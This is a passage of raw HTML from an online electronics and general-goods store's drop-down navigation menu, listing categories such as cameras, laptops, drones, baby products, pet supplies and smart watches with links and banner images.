                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_2.gif" alt = "Fujifilm" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/canon.html"><span>Canon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/olympus.html"><span>Olympus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/digital-slr/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/camera-and-camcorders/camcorders.html"><span>Camcorders</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_sale_1.jpg" alt = "Camcorders" /><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/camcorders/nikon.html"><span>Nikon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/camcorders/canon.html"><span>Canon</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/camcorders/sony.html"><span>Sony</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/camcorders/gopro.html"><span>GoPro</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_4.gif" alt = "GoPro" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/camcorders/jvc.html"><span>JVC</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/camcorders/panasonic.html"><span>Panasonic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/camcorders/dji.html"><span>DJI</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/tag_hot_12.jpg" alt = "DJI" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/camera-and-camcorders/camcorders/insta360.html"><span>Insta360</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories.html"><span>Camera Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/bag.html"><span>Carrying Bag</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/lens.html"><span>Lens</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/flash.html"><span>Flash</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/screen-protector.html"><span>Screen Protector</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/waterproof-case.html"><span>Waterproof Case</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/battery.html"><span>Battery</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/tripod.html"><span>Tripod</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-manfrotto.jpg" alt = "Tripod" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/remote.html"><span>Remote</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/charger.html"><span>Charger</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/light-meter.html"><span>Light Meter</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/starter-kit.html"><span>Starter Kit</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/camera-and-camcorders/camera-accessories/add-on.html"><span>Add-On</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/camera-and-camcorders.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-alpha1.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1479" class="menu top4" onmouseover="wppShowMenuPopup(this, 'popup1479');" onmouseout="wppHideMenuPopup(this, event, 'popup1479', 'menu1479')">
<div class="parentMenu">
<a href="http://www.qqestore.com/computers-peripherals.html">
<span>Computers &amp; Peripherals</span>
</a>
</div>
</div>
<div id="popup1479"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1479', 'menu1479')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/gaming.html"><span>Gaming</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_red-hot.png" alt = "Gaming" /><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/gaming/laptop.html"><span>Laptop</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/gaming/desktop.html"><span>Desktop</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/gaming/gaming-monitor.html"><span>Gaming Monitor</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/gaming/accessories.html"><span>Accessories</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks.html"><span>Laptops</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/microsoft.html"><span>Microsoft</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/dell.html"><span>Dell</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_8.gif" alt = "Dell" /><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/acer.html"><span>Acer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/ibm-lenovo.html"><span>IBM-Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/fujitsu.html"><span>Fujitsu</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/asus.html"><span>Asus</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_7.gif" alt = "Asus" /><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/illegear.html"><span>Illegear</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_9.gif" alt = "Illegear" /><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/desktops.html"><span>Desktop PCs</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/desktops/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/desktops/acer.html"><span>Acer</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/desktops/asus.html"><span>Asus</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/desktops/dell.html"><span>Dell</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_9.gif" alt = "Dell" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/desktops/ibm-lenovo.html"><span>IBM-Lenovo</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/desktops/media-pc.html"><span>All-in-one PCs</span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/computers-peripherals/laptop-accessories.html"><span>Laptop Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/laptop-carry-case.html"><span>Carry Case</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/power-adapter.html"><span>Power Adapter</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/laptop-cooling-pad.html"><span>Cooling Pad</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/apple-accessories.html"><span>Apple Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/dell-accessories.html"><span>Dell Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/acer-accessories.html"><span>Acer Accessories</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/laptop-accessories/asus-accessories.html"><span>Asus Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/computers-peripherals/pc-accessories.html"><span>PC Peripherals &amp; Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/computers-peripherals/pc-accessories/mobile-broadband.html"><span>Mobile Broadband</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/computers-peripherals/pc-accessories/peripherals.html"><span>Computer Parts &amp; Add-on</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/computers-peripherals/pc-accessories/networking.html"><span>Router &amp; Networking</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/computers-peripherals/pc-accessories/hard-disk.html"><span>Hard Disk, SSD &amp; NAS</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-WD1.jpg" alt = "Hard Disk, SSD & NAS" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/computers-peripherals/pc-accessories/lcd-led-monitor.html"><span>Monitor</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-dell_acer.jpg" alt = "Monitor" /><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/computers-peripherals/pc-accessories/keyboard-and-mouse.html"><span>Keyboard &amp; Mouse</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/computers-peripherals/pc-accessories/printer.html"><span>Printer &amp; Ink Cartridge</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/computers-peripherals/pc-accessories/speaker.html"><span>Speaker</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-prolink_1.jpg" alt = "Speaker" /><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/computers-peripherals/pc-accessories/software.html"><span>Software</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-win_mac_adobe.jpg" alt = "Software" /><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/computers-peripherals/pc-accessories/drawing-pad.html"><span>Drawing Pad</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-wacom1.jpg" alt = "Drawing Pad" /><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/computers-peripherals/pc-accessories/ups-power-protection.html"><span>UPS</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-apc.jpg" alt = "UPS" /><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/computers-peripherals/pc-accessories/usb-products.html"><span>USB Products &amp; Gadgets</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/computers-peripherals/pc-laptops-netbooks/dell.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-Inspiron15.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1609" class="menu top5" onmouseover="wppShowMenuPopup(this, 'popup1609');" onmouseout="wppHideMenuPopup(this, event, 'popup1609', 'menu1609')">
<div class="parentMenu">
<a href="http://www.qqestore.com/drone.html">
<span>Drone</span>
</a>
</div>
</div>
<div id="popup1609"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1609', 'menu1609')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/drone/dji.html"><span>DJI</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/hotseller_1_7.gif" alt = "DJI" /><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/drone/drone-accessories.html"><span>Accessories </span></a><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/drone/dji.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-2109-DJI-Air2S.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1602" class="menu top6" onmouseover="wppShowMenuPopup(this, 'popup1602');" onmouseout="wppHideMenuPopup(this, event, 'popup1602', 'menu1602')">
<div class="parentMenu">
<a href="http://www.qqestore.com/mother-baby.html">
<span>Mother &amp; Baby</span>
</a>
</div>
</div>
<div id="popup1602"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1602', 'menu1602')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/skincare-and-bathing.html"><span>Skincare And Bathing</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-organic.html"><span>Buds Everyday Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-soothing-organics.html"><span>Buds Soothing Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-for-kids.html"><span>Buds For Kids</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-household-eco.html"><span>Buds Household Eco</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-oralcare-organics.html"><span>Buds Oralcare Organics</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/mother-baby/skincare-and-bathing/buds-cherished-organics.html"><span>Buds Cherished Organics </span></a><div style="clear:both"></div></div></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/motherlove.html"><span>Maternity</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/baby-feeding.html"><span>Baby Feeding</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/sebamed.html"><span>Sebamed</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/mother-baby/mam.html"><span>MAM</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/mother-baby/offspring.html"><span>Offspring</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/mother-baby/offspring/diapers.html"><span>Diapers</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-offspring_1.png" alt="" />
</div>
</div>                    <div id="menu1638" class="menu top7" onmouseover="wppShowMenuPopup(this, 'popup1638');" onmouseout="wppHideMenuPopup(this, event, 'popup1638', 'menu1638')">
<div class="parentMenu">
<a href="http://www.qqestore.com/health-beauty.html">
<span>Health &amp; Beauty</span>
</a>
</div>
</div>
<div id="popup1638"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1638', 'menu1638')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/health-care.html"><span>Health Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/health-beauty/body-care.html"><span>Body Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item3" href="http://www.qqestore.com/health-beauty/face-care.html"><span>Face Care</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/hair-care.html"><span>Hair Care</span></a><div style="clear:both"></div><a class="itemMenuName level1 item2" href="http://www.qqestore.com/health-beauty/tea.html"><span>Tea</span></a><div style="clear:both"></div><a class="itemMenuName level1 item3" href="http://www.qqestore.com/health-beauty/massage-oil.html"><span>Massage Oil</span></a><div style="clear:both"></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/health-beauty/essential-oil-accessories.html"><span>Essential Oil &amp; Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/health-beauty/essential-oil-accessories/set-assortments.html"><span>Set &amp; Assortments</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-tanamera_1.png" alt="" />
</div>
</div>                    <div id="menu1610" class="menu top8" onmouseover="wppShowMenuPopup(this, 'popup1610');" onmouseout="wppHideMenuPopup(this, event, 'popup1610', 'menu1610')">
<div class="parentMenu">
<a href="http://www.qqestore.com/pet-supplies.html">
<span>Pet Supplies</span>
</a>
</div>
</div>
<div id="popup1610"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1610', 'menu1610')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/pet-supplies/by-brand-1.html"><span>By Brand</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/pet-supplies/by-brand-1/by-brand.html"><span>Fido</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/pet-supplies/by-brand-1/snappy.html"><span>Snappy</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/pet-supplies/by-brand-1/savage-cat.html"><span>Savage Cat</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/pet-supplies/by-brand-1/ciao-chu-ru.html"><span>Ciao Chu Ru </span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/pet-supplies/by-brand-1/kit-cat.html"><span>Kit Cat</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/pet-supplies/by-brand-1/absolute-holistic.html"><span>Absolute Holistic</span></a><div style="clear:both"></div><a class="itemMenuName level2 item7" href="http://www.qqestore.com/pet-supplies/by-brand-1/kennels-favourite.html"><span>Kennels Favourite</span></a><div style="clear:both"></div><a class="itemMenuName level2 item8" href="http://www.qqestore.com/pet-supplies/by-brand-1/kucinta.html"><span>Kucinta</span></a><div style="clear:both"></div><a class="itemMenuName level2 item9" href="http://www.qqestore.com/pet-supplies/by-brand-1/magic-katz.html"><span>Magic Katz</span></a><div style="clear:both"></div><a class="itemMenuName level2 item10" href="http://www.qqestore.com/pet-supplies/by-brand-1/snappy-tom.html"><span>Snappy Tom</span></a><div style="clear:both"></div><a class="itemMenuName level2 item11" href="http://www.qqestore.com/pet-supplies/by-brand-1/ultimates-indulge.html"><span>Ultimates Indulge</span></a><div style="clear:both"></div><a class="itemMenuName level2 item12" href="http://www.qqestore.com/pet-supplies/by-brand-1/gourmet-delight.html"><span>Gourmet Delight</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/20/nav-cat-banner.png" alt="" />
</div>
</div>                    <div id="menu1434" class="menu top9" onmouseover="wppShowMenuPopup(this, 'popup1434');" onmouseout="wppHideMenuPopup(this, event, 'popup1434', 'menu1434')">
<div class="parentMenu">
<a href="http://www.qqestore.com/smart-watch.html">
<span>Smart Watch</span>
</a>
</div>
</div>
<div id="popup1434"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1434', 'menu1434')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/smart-watch/featured-brand.html"><span>By Brand</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/smart-watch/featured-brand/apple.html"><span>Apple</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/smart-watch/featured-brand/samsung.html"><span>Samsung</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/smart-watch/featured-brand/xiaomi.html"><span>Xiaomi</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/smart-watch/featured-brand/huawei-1.html"><span>Huawei</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/new_category_8.gif" alt = "Huawei" /><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/smart-watch/featured-brand/realme.html"><span>Realme</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/smart-watch/accessories.html"><span>Accessories</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/smart-watch/accessories/apple.html"><span>Apple</span></a><div style="clear:both"></div></div></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/smart-watch/featured-brand/apple.html">
<img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/21/nav-banner-applewatch-S7.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu932" class="menu top10" onmouseover="wppShowMenuPopup(this, 'popup932');" onmouseout="wppHideMenuPopup(this, event, 'popup932', 'menu932')">
<div class="parentMenu">
<a href="http://www.qqestore.com/home-furnishing-decor.html">
<span>Fashion</span>
</a>
</div>
</div>
<div id="popup932"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup932', 'menu932')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-furnishing-decor/shawls.html"><span>Shawls</span></a><div style="clear:both"></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-furnishing-decor/handbags.html"><span>Handbags</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-bag1_1.jpg" alt = "Handbags" /><div style="clear:both"></div></div></div></div>
<div class="clearBoth"></div>
</div>
<div class="block2">
<div class="banner-block"><a href="http://www.qqestore.com/home-furnishing-decor/branded-home-products.html"><img src="http://www.qqestore.com/magento/media/wysiwyg/navigation/nav-banner-07-ikea.jpg" alt="" /></a></div>
</div>
</div>                    <div id="menu1477" class="menu top11" onmouseover="wppShowMenuPopup(this, 'popup1477');" onmouseout="wppHideMenuPopup(this, event, 'popup1477', 'menu1477')">
<div class="parentMenu">
<a href="http://www.qqestore.com/home-entertainment-appliance.html">
<span>Home Entertainment &amp; Appliance</span>
</a>
</div>
</div>
<div id="popup1477"  class="wp-custom-menu-popup" onmouseout="wppHideMenuPopup(this, event, 'popup1477', 'menu1477')">
<div class="block1">
<div class="full_block" style ="width:630px"><div class="column first odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment.html"><span>Audio &amp; Video Entertainment</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/tv-video.html"><span>TV</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/brand-philips.jpg" alt = "TV" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/projectors.html"><span>Projectors</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/dvd-blu-ray-media-player.html"><span>DVD, Blu-Ray &amp; Media Player</span></a><div style="clear:both"></div><a class="itemMenuName level2 item4" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/home-audio-theatre.html"><span>Home Audio &amp; Theatre</span></a><div style="clear:both"></div><a class="itemMenuName level2 item5" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/headphones.html"><span>Headphones</span></a><div style="clear:both"></div><a class="itemMenuName level2 item6" href="http://www.qqestore.com/home-entertainment-appliance/home-entertainment/audio-video-accessories.html"><span>Audio &amp; Video Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column even"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1.html"><span>Video Games</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/games-console.html"><span>Console</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
                src="http://www.qqestore.com/magento/media//catalog/category/bestseller_1_5.gif" alt = "Console" /><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/video-games.html"><span>Games</span></a><div style="clear:both"></div><a class="itemMenuName level2 item3" href="http://www.qqestore.com/home-entertainment-appliance/video-games-1/game-accessories.html"><span>Accessories</span></a><div style="clear:both"></div></div></div></div></div><div class="column last odd"><div class="itemMenu level1"><a class="itemMenuName level1 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances.html"><span>Home Appliances</span></a><div style="clear:both"></div><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2 item1" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/home-office.html"><span>Home &amp; Office</span></a><div style="clear:both"></div><a class="itemMenuName level2 item2" href="http://www.qqestore.com/home-entertainment-appliance/home-appliances/appliances.html"><span>Appliances</span></a>&nbsp;&nbsp;<img class="nav-img-label" height="15"
